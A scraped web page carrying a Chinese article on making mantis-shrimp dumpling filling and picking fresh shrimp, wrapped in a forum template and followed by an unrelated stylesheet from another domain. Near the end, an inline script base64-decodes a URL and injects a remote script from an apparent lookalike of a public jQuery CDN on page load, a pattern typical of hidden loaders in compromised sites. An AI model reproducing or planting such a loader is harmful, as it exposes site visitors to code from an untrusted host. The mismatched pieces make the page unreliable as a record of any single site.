!important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">做法：</span></strong></span></strong></span></section></section><section style="margin-top: -25px;margin-right: 0.1em;margin-bottom: -0.8em;max-width: 100%;border-width: 1px;border-style: solid;border-color: rgb(12, 137, 24);border-radius: 0.3em;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px;" style="margin: 10px;max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(172, 29, 16);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">1.剔出虾爬子肉剁碎。韭菜少许，洗净沥干，排刀切碎。</span></strong><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">2.虾爬子肉掺兑花生油、葱花、姜末、一并拌均，置放。包时，再拌入韭菜。</span></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">3.因馅料的特性，下锅不宜煮老。</span></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">咬一口，鲜嫩多汁，虾爬子肉嫩滑润。皮薄馅大。啧啧回味无穷！</span></strong></p></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="color: rgb(12, 137, 24);max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">选购要点：</strong><br></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">1、选颜色发亮、发青的虾爬子，这样的比较新鲜。<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">2、看虾头，虾头疲软，快掉的样子，就不新鲜。<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">3、看虾爪子，虾爪子发红也是不新鲜的。一定要发青才对！</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><p style="text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/Fp4zdSdVALMl1LWTjHI0fBBBEibHSXrjqaHTOAoHVcTbYZu9vVRZTw4nTLaSg3UHYZCpwcyDMDJhv4A2XsYicqoQ/0?wx_fmt=jpeg" class="" data-ratio="1.107843137254902" data-w="204" width="137" height="152" style="width: 137px;height: 152px;"></p><p style="text-align: center;"><span style="font-size: 15px;color: rgb(122, 68, 66);">龙宝认为</span></p><p style="text-align: center;"><span style="font-size: 15px;color: rgb(122, 68, 66);">新鲜的虾爬子还是直接清水煮了吃，</span></p><p style="text-align: center;"><span style="font-size: 15px;color: rgb(122, 68, 66);">那样更能吃出鲜味！</span></p><p style="text-align: right;"><span style="font-size: 12px;color: rgb(214, 214, 214);">（责任编辑：超人）</span></p><section data-author="Wxeditor" style="max-width: 100%;line-height: 25.6px;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><article class="" data-author="Wxeditor" style="margin: 5px auto;max-width: 100%;font-size: 14px;border-width: 0px;border-style: initial;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><blockquote class="" style="padding: 15px;max-width: 100%;border-width: 1px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-color: rgb(129, 208, 217);border-radius: 5px;box-sizing: border-box !important;word-wrap: break-word !important;"><p class="" style="max-width: 100%;min-height: 1em;font-size: 16px;text-align: center;line-height: 28.4444px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(165, 200, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">图一乐</strong></span></p><p class="" style="max-width: 100%;min-height: 1em;font-size: 16px;text-align: center;line-height: 28.4444px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(165, 200, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="1.7657657657657657" data-src="http://mmbiz.qpic.cn/mmbiz_gif/Nld0cjaUF5np4UWdeySKnwhumbKkZ8VgsicI2W4pNcOZ7axIU1cAPEUyUvRlYVs1bWqWWg2tueKBTsY8CQOkK7Q/0?wx_fmt=gif" data-type="gif" data-w="111" style="color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;text-align: center;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;width: auto !important;visibility: visible !important;"></p><h2 style="padding-left: 15px;font-size: 17px;max-width: 100%;color: rgb(67, 67, 67);line-height: 45px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"></span></h2><h2 style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">男人的快乐有时候就是这么简单</span></h2></blockquote></article></section><p><br></p><blockquote class="" data-author="Wxeditor" style="margin: 5px auto;padding-left: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;line-height: 25.6px;font-family: 微软雅黑;font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: auto;margin-left: auto;max-width: 100%;text-align: left;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;width: 0.6em;display: inline-block;vertical-align: middle;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-bgopacity="40%" style="max-width: 100%;width: 0.6em;height: 0.6em;display: block;opacity: 0.2;color: rgb(255, 255, 255);background-color: rgb(239, 112, 96);box-sizing: border-box !important;word-wrap: break-word !important;"></span><span class="" data-bgopacity="25%" style="margin-top: 2px;margin-bottom: 2px;max-width: 100%;width: 0.6em;height: 0.6em;display: block;opacity: 0.6;color: rgb(255, 255, 255);background-color: rgb(239, 112, 96);box-sizing: border-box !important;word-wrap: break-word !important;"></span><span class="" style="max-width: 100%;width: 0.6em;height: 0.6em;display: block;opacity: 1;color: rgb(255, 255, 255);background-color: rgb(239, 112, 96);box-sizing: border-box !important;word-wrap: break-word !important;"></span></section><section class="" style="padding-left: 10px;max-width: 100%;display: inline-block;vertical-align: middle;font-weight: 700;color: rgb(239, 112, 96);box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">猜您喜欢</section></section></section></blockquote><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><article class="" data-author="Wxeditor" style="margin: 5px auto;max-width: 100%;line-height: 25.6px;font-family: 微软雅黑;font-size: 14px;border-width: 0px;border-style: initial;border-color: initial;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: auto;margin-left: auto;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-wxsrc="http://mmbiz.qpic.cn/mmbiz_png/v4vz52CcB13K0y1mCNoDfAMJ4nqJkGapWakgHLuFXiaiaUyGOF68PffxzEVIjPyHyRQEJrUkXavKbicNut1iaft3dA/0" style='max-width: 100%;border-style: solid;-webkit-border-image: url("http://mmbiz.qpic.cn/mmbiz_png/v4vz52CcB13K0y1mCNoDfAMJ4nqJkGapWakgHLuFXiaiaUyGOF68PffxzEVIjPyHyRQEJrUkXavKbicNut1iaft3dA/0") 35 fill stretch;color: rgb(51, 51, 51);border-width: 15px;box-sizing: border-box !important;word-wrap: break-word !important;'><section style="padding-right: 5px;padding-left: 5px;max-width: 100%;width: 641.111px;vertical-align: top;line-height: 30px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MzA5ODc3NTUzOQ==&amp;mid=2651125461&amp;idx=1&amp;sn=cbf64866ccaca8bf1212a9e615565406&amp;chksm=8b7c2e49bc0ba75f3dae5f153e7ab937f2e6692560e26799aed6d817de89a08679cf2f06f702&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="1.2026666666666668" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/Fp4zdSdVALOz19gezxsrIZ4tyKpo9FniaOgAX0DBQtLyX42LBsxns4ErEr8uCNMEyAbj7JhpKIHOYKAZz9wK0nA/640?wx_fmt=jpeg" data-type="jpeg" data-w="750" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"></a></p></section></section></section></article><p><a href="http://mp.weixin.qq.com/s?__biz=MzA5ODc3NTUzOQ==&amp;mid=2651125551&amp;idx=1&amp;sn=f1b0bb66245df63c4c1432bcfed6e9f1&amp;chksm=8b7c2fb3bc0ba6a5c70642bdd6455ccad6154f2aa51ec24c0e9a63aa8af0c558c0027438eb87&amp;scene=21#wechat_redirect" target="_blank" style="font-size: 14px;">太！出！色！原来你们是这样的文登舞姐！</a><br></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MzA5ODc3NTUzOQ==&amp;mid=2651125524&amp;idx=1&amp;sn=5ac82da33efb3502c300bc02ffbf27e8&amp;chksm=8b7c2f88bc0ba69e7299f0fc65c075ac7df0b04bc26f96fd8b90a7da54407fe43663bc5fdebb&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%;font-family: 微软雅黑;text-align: justify;font-size: 14px;text-decoration: none;box-sizing: border-box !important;word-wrap: break-word !important;">540=850！会算账的文登人快进来茫茫，这是个么帐？</a><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;text-align: justify;line-height: 28.4444px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MzA5ODc3NTUzOQ==&amp;mid=2651125461&amp;idx=1&amp;sn=cbf64866ccaca8bf1212a9e615565406&amp;chksm=8b7c2e49bc0ba75f3dae5f153e7ab937f2e6692560e26799aed6d817de89a08679cf2f06f702&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%;line-height: 25.6px;font-size: 14px;text-decoration: none;box-sizing: border-box !important;word-wrap: break-word !important;">又来好事儿啦 ！你家最近有喜事吗？喜上加喜太敞亮 ！文登人快奔走相告！</a><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.05" data-src="http://mmbiz.qpic.cn/mmbiz/cZV2hRpuAPjhXdiaw8ibquYYw8MI1InGKpF17tUGszhvf58vVQTZjfpzD1icTlNCcz4ibTFjhST44tH0dYQpagg5ag/0/mmbizgif?" data-type="gif" data-w="600" style="font-family: 微软雅黑;text-align: center;color: rgb(51, 51, 51);line-height: 38px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: 600px !important;" width="auto"><br></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MzA5ODc3NTUzOQ==&amp;mid=2651125393&amp;idx=1&amp;sn=5aad98cf0f9ef44ec4f19fb3b588ead8&amp;chksm=8b7c2e0dbc0ba71bee2cfec085375c7ae9bb458aa2d504efe63b2994abd7f3dfa99e0947fe57&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%;font-family: 微软雅黑;line-height: 25.6px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></a></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.8078125" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/Fp4zdSdVALPHSnoIRoz0TN5wPYV3zFibyg7YXF097L3ecyZeY2Aok6bxkj3DrDtgmqVNQPPMLy23ezMrRn4F03g/640?wx_fmt=jpeg" data-type="jpeg" data-w="640" style="text-align: center;line-height: 34.1333px;box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/cache/vanish/globe/wander.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/cache/vanish/globe/wander.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="virtue row">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 连云港水产加工商行</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.qingpumuseum.com/cache/oral/brake/grant.css
body_size: 3237
content:

.varyStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.decadeStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.expensiveStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
